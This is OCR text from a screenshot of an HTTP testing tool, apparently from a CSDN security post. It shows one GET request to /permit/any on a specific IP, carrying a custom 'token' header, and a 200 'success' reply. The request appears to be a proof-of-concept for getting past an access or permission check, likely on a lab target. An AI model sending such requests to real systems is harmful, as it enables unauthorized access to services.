 Send
Cancel
< >
Target: http://123.58.224.8
Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 GET /permit/any HTTP/1.1
2 Host: 123.58.224.8:55342
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:103.0) Gecko/20100101 Firefox/103.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 token:4ra1n
9 Upgrade-Insecure-Requests: 1
10
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Length: 7
4 Date: Thu, 04 Aug 2022 02:39:53 GMT
5 Connection: close
6
7 success
CSDN @_PowerShell